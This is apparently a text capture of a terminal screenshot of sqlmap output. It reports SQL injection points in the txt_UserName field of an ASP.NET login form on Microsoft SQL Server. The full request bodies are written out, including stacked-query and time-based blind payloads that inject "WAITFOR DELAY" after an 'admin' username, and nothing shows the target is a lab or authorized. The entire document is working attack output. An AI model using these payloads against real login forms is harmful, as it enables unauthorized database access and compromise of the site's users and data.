 yuxg@ubuntu: ~/sqlmap
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Place: POST
Parameter: txt_UserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMTc5NDEyMjg3ZBg
BBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24zQgPWdZ18I/eRMfe
9zMGOp6cUmraqMnbgyPKPiwz3vAY=&__EVENTVALIDATION=/wEdAARpYq5TH3WQnKcLKstQOa4cJhoZ
Z1qGJ6dXQ3/ZwaBNRZn8BByFF65aN5clBjwHOcXmrIx4Wzwbb1QZEjNCy6X40UleauylXXR5lfthZaCR
N9GVWSlXhdd/0UVMWWwiK1s=&txt_UserName=admin'; WAITFOR DELAY '0:0:5'--&txt_Passwo
rd=1234&ImageButton3.x=37&ImageButton3.y=4
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMTc5NDEyMjg3ZBg
BBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24zQgPWdZ18I/eRMfe
9zMGOp6cUmraqMnbgyPKPiwz3vAY=&__EVENTVALIDATION=/wEdAARpYq5TH3WQnKcLKstQOa4cJhoZ
Z1qGJ6dXQ3/ZwaBNRZn8BByFF65aN5clBjwHOcXmrIx4Wzwbb1QZEjNCy6X40UleauylXXR5lfthZaCR
N9GVWSlXhdd/0UVMWWwiK1s=&txt_UserName=admin' WAITFOR DELAY '0:0:5'--&txt_Passwor
d=1234&ImageButton3.x=37&ImageButton3.y=4
---
[16:55:56] [INFO] testing Microsoft SQL Server